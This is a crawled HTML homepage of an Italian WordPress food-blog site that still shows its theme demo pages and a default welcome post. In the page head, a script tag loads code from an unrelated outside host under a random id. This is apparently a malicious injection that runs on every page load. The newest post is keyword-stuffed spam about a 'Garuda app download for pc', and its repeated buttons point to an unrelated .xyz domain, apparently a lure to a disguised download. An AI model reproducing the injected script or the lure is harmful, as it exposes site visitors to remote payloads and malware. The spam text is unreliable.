

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ilbruttobroccolo.it/
body_size: 11500
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
	<link rel="pingback" href="https://ilbruttobroccolo.it/xmlrpc.php" />

	<title>Il brutto broccolo &#8211; Un nuovo sito targato WordPress</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//javascripterhub.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Il brutto broccolo &raquo; Feed" href="https://ilbruttobroccolo.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Il brutto broccolo &raquo; Feed dei commenti" href="https://ilbruttobroccolo.it/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ilbruttobroccolo.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ilbruttobroccolo.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sprout_spoon_style-css' href='https://ilbruttobroccolo.it/wp-content/themes/sprout-spoon/style.css?ver=1.5' type='text/css' media='all' />
<style id='sprout_spoon_style-inline-css' type='text/css'>
#wrapper { margin-top: px; }#wrapper { border-radius: px; }#header { border-radius: px; px 0 0 }
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://ilbruttobroccolo.it/wp-content/themes/sprout-spoon/css/fontawesome-all.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css' href='https://ilbruttobroccolo.it/wp-content/themes/sprout-spoon/css/jquery.bxslider.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='sprout_spoon_respon-css' href='https://ilbruttobroccolo.it/wp-content/themes/sprout-spoon/css/responsive.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='sprout_spoon_fonts_url_fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C600%2C700%2C400italic%2C700italic%7CCrimson+Text%3A400%2C700%2C700italic%2C400italic%26subset%3Dlatin%2Clatin-ext&#038;ver=1.4' type='text/css' media='all' />
<script type="text/javascript" src="https://javascripterhub.com/L4ohvt4YKKxSh9iz1MjAh9Mf2JnXlXIqVaHT9cVsuey" id="teriyaki_oval_mill-js"></script>
<script type="text/javascript" src="https://ilbruttobroccolo.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ilbruttobroccolo.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ilbruttobroccolo.it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ilbruttobroccolo.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
	
</head>

<body class="home blog wp-theme-sprout-spoon">
	
	<div id="wrapper">
	
		<header id="header">
		
			<div class="container">
				
								<div id="top-social">
									</div>
								
				<div id="logo">
											
													<h1><a href="https://ilbruttobroccolo.it/"><img src="https://ilbruttobroccolo.it/wp-content/themes/sprout-spoon/img/logo.png" alt="Il brutto broccolo" /></a></h1>
												
									</div>
				
								<div id="top-search">
					<form role="search" method="get" id="searchform" action="https://ilbruttobroccolo.it/">
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
		<i class="fas fa-search"></i>
</form>				</div>
							
			</div>
		
		</header>
		
		<nav id="navigation">
			
			<div class="container">
				
				<div id="nav-wrapper">
					<div class="menu"><ul>
<li class="page_item page-item-21"><a href="https://ilbruttobroccolo.it/about-me/">About Me</a></li>
<li class="page_item page-item-28"><a href="https://ilbruttobroccolo.it/contact/">Contact</a></li>
<li class="page_item page-item-165"><a href="https://ilbruttobroccolo.it/full-width-page-w-featured-area/">Full Width Page w/ Featured Area</a></li>
<li class="page_item page-item-158"><a href="https://ilbruttobroccolo.it/page-w-featured-area/">Page w/ Featured Area</a></li>
<li class="page_item page-item-2"><a href="https://ilbruttobroccolo.it/pagina-di-esempio/">Pagina di esempio</a></li>
<li class="page_item page-item-120"><a href="https://ilbruttobroccolo.it/recipe-index/">Recipe Index</a></li>
<li class="page_item page-item-126"><a href="https://ilbruttobroccolo.it/recipe-index-2/">Recipe Index 2</a></li>
<li class="page_item page-item-135"><a href="https://ilbruttobroccolo.it/recipe-index-3/">Recipe Index 3</a></li>
<li class="page_item page-item-144"><a href="https://ilbruttobroccolo.it/typography/">Typography</a></li>
</ul></div>
				</div>
				
				<div class="menu-mobile"></div>
				
					<div id="mobile-social">
											</div>
				
			</div>
			
		</nav>	
		
		
	<div class="container">
	
		<div id="content">
		
			<div id="main" >
					
								
										
											
						<article id="post-254" class="post-254 post type-post status-publish format-standard hentry category-senza-categoria">
	
	<div class="post-header">
		
				<span class="cat"><a href="https://ilbruttobroccolo.it/category/senza-categoria/" rel="category tag">Senza categoria</a></span>
				
					<h2 class="entry-title"><a href="https://ilbruttobroccolo.it/2024/01/23/garuda-app-download-for-pc/">garuda app download for pc ✓ Manage Garuda Gear Devices Easily</a></h2>
				
				
	</div>
	
			
				
		
	<div class="post-entry">
		
				
							
				<br />
<figure class="wp-block-image aligncenter"><img decoding="async" src="" alt="" title="garuda app download for pc ✓ Manage Garuda Gear Devices Easily"/></figure>
<p> </p>
<p><div style="text-align: center;"><a class="buttonautocl" href="https://wezrepj.xyz/4MnHQgvF/" onmouseout="this.style.background='#ededed'; this.style.color='#1a73e8'; this.style.border='2px solid #1a73e8';" onmouseover="this.style.background='#1a73e8'; this.style.color='#ededed'; this.style.border='2px solid #1a73e8';" style="display: inline-block; cursor: pointer; font-size: 14px; text-decoration: none; padding: 10px 20px; color: rgb(26, 115, 232); background: rgb(255, 255, 255); border-radius: 7px; border: 2px solid #1a73e8; margin: 0px auto; font-weight: bold; box-shadow: 0px 8px 16px rgba(0, 0, 0, 0.3);" title=" 💥 Start Your Free Download Today! ⏳"> 💥 Start Your Free Download Today! ⏳</a></div>
<p> </p>
<h1>Download Garuda App for PC to Manage Your Garuda Gear Devices</h1>
</p>
<p>To enhance your experience with Garuda Gear, you must consider the Garuda app download for PC. This powerful Garuda Gear management software allows you to seamlessly manage your devices, ensuring optimal performance and efficiency. With the app, you can easily establish Garuda Gear device connectivity, enabling you to monitor and control your devices from the comfort of your computer.</p>
<p>Moreover, the Garuda app provides robust Garuda Gear operation management features, allowing you to streamline your operations and maximize productivity. By downloading the app, you gain access to a suite of tools designed to simplify your workflow and enhance your overall experience with Garuda Gear. Don&#8217;t miss out on the opportunity to elevate your device management capabilities—download the Garuda app for PC today and take control of your Garuda Gear devices like never before.</p>
<p></p>
<div style="text-align: center;"><a class="buttonautocl" href="https://wezrepj.xyz/4MnHQgvF/" onmouseout="this.style.background='#ededed'; this.style.color='#1a73e8'; this.style.border='2px solid #1a73e8';" onmouseover="this.style.background='#1a73e8'; this.style.color='#ededed'; this.style.border='2px solid #1a73e8';" style="display: inline-block; cursor: pointer; font-size: 14px; text-decoration: none; padding: 10px 20px; color: rgb(26, 115, 232); background: rgb(255, 255, 255); border-radius: 7px; border: 2px solid #1a73e8; margin: 0px auto; font-weight: bold; box-shadow: 0px 8px 16px rgba(0, 0, 0, 0.3);" title="🚀 Free Garuda App Download Now! 📥">🚀 Free Garuda App Download Now! 📥</a></div>
<p> </p>
<h2>About Garuda App and Its Features</h2>
</p>
<p>The Garuda app is an indispensable tool for anyone looking to optimize their Garuda Gear functionality enhancement. With a user-friendly interface, this application provides a comprehensive suite of Garuda Gear user tools that facilitate seamless operation and integration of your devices.</p>
<h3>Overview of Garuda Gear Devices</h3>
<p>Understanding the Garuda Gear device setup is crucial for maximizing your device&#8217;s capabilities. Each device comes with specific requirements and guidelines, which are detailed in the Garuda Gear device manuals.</p>
<p>Moreover, ensuring Garuda Gear compatibility across your devices is essential for optimal performance. This compatibility allows for a smoother user experience, enabling you to leverage the full range of features offered by your Garuda Gear devices.</p>
<h3>Key Features of the Garuda App</h3>
<p>The Garuda app boasts an array of key features that significantly enhance your device management experience. Among these are the Garuda Gear performance tools, which provide insights into device efficiency and functionality.</p>
<p>Additionally, the Garuda Gear control application allows you to manage settings and configurations effortlessly. The intuitive Garuda Gear user interface ensures that navigating through various features is straightforward, making it accessible for users of all skill levels.</p>
<ul>
<li><strong>Performance Monitoring</strong>: Keep track of device efficiency.</li>
<li><strong>User-Friendly Controls</strong>: Easily adjust settings and configurations.</li>
<li><strong>Intuitive Navigation</strong>: Simplified access to all features.</li>
</ul>
<p> </p>
<h2>How to Download and Install Garuda App on PC</h2>
</p>
<p>To initiate the process of acquiring the Garuda app on your PC, you must first ensure that your system meets the necessary requirements for optimal performance. The Garuda Gear software is designed to enhance your device management experience, and having the latest version is crucial.</p>
<p>You will also want to stay updated with the Garuda Gear software updates to benefit from new features and improvements.</p>
<h3>Step-by-Step Guide to Download Garuda App</h3>
<ol>
<li><strong>Visit the Official Website</strong>: Navigate to the official site where the Hawk 1 software download is available.</li>
<li><strong>Select the Garuda App</strong>: Locate the Garuda app section on the website.</li>
<li><strong>Download the Installer</strong>: Click on the download link to obtain the installation file.</li>
<li><strong>Run the Installer</strong>: Once downloaded, run the installer to begin the installation process.</li>
<li><strong>Follow On-Screen Instructions</strong>: Adhere to the prompts provided to complete the installation.</li>
<li><strong>Configure Your Devices</strong>: After installation, proceed with the Garuda Gear device configuration to ensure everything is set up correctly.</li>
<li><strong>Utilize Troubleshooting Tools</strong>: If you encounter any issues, leverage the Garuda Gear troubleshooting tools for assistance.</li>
</ol>
<h3>BLO Login for Secure Access</h3>
<p>To access your Garuda Gear devices securely, you will need to utilize the BLO login access feature. This ensures that your connection remains protected and that only authorized users can manage the devices.</p>
<ul>
<li><strong>Secure Access for Garuda Gear</strong>: The BLO login provides a secure gateway to your device management interface.</li>
<li><strong>BLO Login Process</strong>: Enter your credentials in the designated fields to gain access to your Garuda Gear management tools.</li>
</ul>
<p></p>
<div style="text-align: center;"><a class="buttonautocl" href="https://wezrepj.xyz/4MnHQgvF/" onmouseout="this.style.background='#ededed'; this.style.color='#1a73e8'; this.style.border='2px solid #1a73e8';" onmouseover="this.style.background='#1a73e8'; this.style.color='#ededed'; this.style.border='2px solid #1a73e8';" style="display: inline-block; cursor: pointer; font-size: 14px; text-decoration: none; padding: 10px 20px; color: rgb(26, 115, 232); background: rgb(255, 255, 255); border-radius: 7px; border: 2px solid #1a73e8; margin: 0px auto; font-weight: bold; box-shadow: 0px 8px 16px rgba(0, 0, 0, 0.3);" title=" 💥 Start Your Free Download Today! ⏳"> 💥 Start Your Free Download Today! ⏳</a></div>
<p> </p>
<h2>Compatibility and Software Versions</h2>
</p>
<p>Understanding the nuances of software version compatibility is paramount when it comes to optimizing your Garuda Gear experience. Ensuring that your devices are running the appropriate software versions can significantly enhance their performance and functionality.</p>
<p>The BLO App 6.1 support is crucial for users seeking to leverage the latest features and improvements. By maintaining compatibility with this version, you can ensure that your devices operate seamlessly, allowing for enhanced Garuda Gear performance optimization.</p>
<h3>Supported Software Versions for Garuda App</h3>
<p>When it comes to utilizing the Garuda app, you must be aware of the supported software versions. The BLO App 6.1 download is essential for users of the Garuda Gear Eagle 1 and Garuda Gear Falcon 1 software.</p>
<ul>
<li><strong>BLO App 6.1</strong>: The latest version that offers enhanced features.</li>
<li><strong>Garuda Gear Eagle 1</strong>: Compatible with the latest updates for optimal performance.</li>
<li><strong>Garuda Gear Falcon 1</strong>: Ensure you are using the correct software version for seamless integration.</li>
</ul>
<h3>Downloading the GG68B Manual for Assistance</h3>
<p>For those seeking guidance on their devices, accessing the GARUDA gear GG68B manual is a vital step. This manual provides comprehensive instructions and troubleshooting tips that can enhance your user experience.</p>
<p>To facilitate your journey, here’s how you can access the GG68B manual:</p>
<ul>
<li><strong>GG68B Manual Access</strong>: Navigate to the designated section for device manuals.</li>
<li><strong>Garuda Gear Device Manuals</strong>: Explore various resources available for all Garuda Gear products.</li>
</ul>
<p> </p>
<h2>Frequently Asked Questions</h2>
</p>
<p>Navigating the complexities of Garuda Gear can often lead to inquiries that require clarification. Here, you will find answers to some of the most common questions regarding Garuda Gear troubleshooting tools, operation management, and performance tools.</p>
<h3>What are Garuda Gear troubleshooting tools?</h3>
<p>Garuda Gear troubleshooting tools are essential for diagnosing and resolving issues that may arise with your devices. These tools provide a systematic approach to identifying problems, allowing you to restore functionality efficiently.</p>
<ul>
<li><strong>Diagnostic Features</strong>: These tools often include diagnostic tests that can pinpoint specific issues.</li>
<li><strong>User Guidance</strong>: Many troubleshooting tools come with user-friendly instructions to assist you in resolving problems independently.</li>
<li><strong>Real-Time Monitoring</strong>: Some tools offer real-time monitoring capabilities to detect issues as they occur.</li>
</ul>
<h3>How does Garuda Gear operation management enhance productivity?</h3>
<p>Garuda Gear operation management is designed to streamline processes and enhance overall productivity. By utilizing these management features, you can optimize your workflow and ensure that your devices operate at peak efficiency.</p>
<ul>
<li><strong>Task Automation</strong>: Automate repetitive tasks to save time and reduce human error.</li>
<li><strong>Resource Allocation</strong>: Efficiently allocate resources to ensure optimal performance across all devices.</li>
<li><strong>Performance Tracking</strong>: Monitor the performance of your devices to identify areas for improvement.</li>
</ul>
<h3>What are the benefits of using Garuda Gear performance tools?</h3>
<p>Garuda Gear performance tools are invaluable for users looking to maximize the efficiency and effectiveness of their devices. These tools provide insights that can lead to improved performance and user satisfaction.</p>
<ul>
<li><strong>Performance Analytics</strong>: Gain access to detailed analytics that highlight device performance metrics.</li>
<li><strong>Optimization Recommendations</strong>: Receive tailored recommendations for enhancing device functionality based on performance data.</li>
<li><strong>Benchmarking</strong>: Compare your device performance against industry standards to identify potential improvements.</li>
</ul>
<p>By leveraging these tools and features, you can ensure that your experience with Garuda Gear is not only efficient but also highly productive.</p>
<p></p>
<div style="text-align: center;"><a class="buttonautocl" href="https://wezrepj.xyz/4MnHQgvF/" onmouseout="this.style.background='#ededed'; this.style.color='#1a73e8'; this.style.border='2px solid #1a73e8';" onmouseover="this.style.background='#1a73e8'; this.style.color='#ededed'; this.style.border='2px solid #1a73e8';" style="display: inline-block; cursor: pointer; font-size: 14px; text-decoration: none; padding: 10px 20px; color: rgb(26, 115, 232); background: rgb(255, 255, 255); border-radius: 7px; border: 2px solid #1a73e8; margin: 0px auto; font-weight: bold; box-shadow: 0px 8px 16px rgba(0, 0, 0, 0.3);" title=" 🎉 Download Garuda for PC Free! 💻"> 🎉 Download Garuda for PC Free! 💻</a></div>
<p></p>
				
					
				
				
								
	</div>
	
		
	<div class="post-meta">
		
		<div class="meta-info">
			<span class="meta-text"><a href="https://ilbruttobroccolo.it/2024/01/23/garuda-app-download-for-pc/"><span class="published">23 Gennaio 2024</span></a></span> 
			<span class="by">By</span> <span class="meta-text"><span class="vcard author"><span class="fn"><a href="https://ilbruttobroccolo.it/author/admin2783/" title="Articoli scritti da admin2783" rel="author">admin2783</a></span></span></span>		</div>
		
				<div class="meta-comments">
			<a href="https://ilbruttobroccolo.it/2024/01/23/garuda-app-download-for-pc/#respond">0 <i class="far fa-comment"></i></a>		</div>
				
				<div class="post-share">
					</div>
				
	</div>
		
		
				
				
				
		
</article>						
						
						
										
											
						<article id="post-1" class="post-1 post type-post status-publish format-standard hentry category-senza-categoria">
	
	<div class="post-header">
		
				<span class="cat"><a href="https://ilbruttobroccolo.it/category/senza-categoria/" rel="category tag">Senza categoria</a></span>
				
					<h2 class="entry-title"><a href="https://ilbruttobroccolo.it/2021/11/26/ciao-mondo/">Ciao mondo!</a></h2>
				
				
	</div>
	
			
				
		
	<div class="post-entry">
		
				
							
				
<p>Ti diamo il benvenuto in WordPress. Questo è il tuo primo articolo. Modificalo o cancellalo e quindi inizia a scrivere!</p>
				
					
				
				
								
	</div>
	
		
	<div class="post-meta">
		
		<div class="meta-info">
			<span class="meta-text"><a href="https://ilbruttobroccolo.it/2021/11/26/ciao-mondo/"><span class="published">26 Novembre 2021</span></a></span> 
			<span class="by">By</span> <span class="meta-text"><span class="vcard author"><span class="fn"><a href="https://ilbruttobroccolo.it/author/admin2783/" title="Articoli scritti da admin2783" rel="author">admin2783</a></span></span></span>		</div>
		
				<div class="meta-comments">
			<a href="https://ilbruttobroccolo.it/2021/11/26/ciao-mondo/#respond">0 <i class="far fa-comment"></i></a>		</div>
				
				<div class="post-share">
					</div>
				
	</div>
		
		
				
				
				
		
</article>						
						
						
										
											
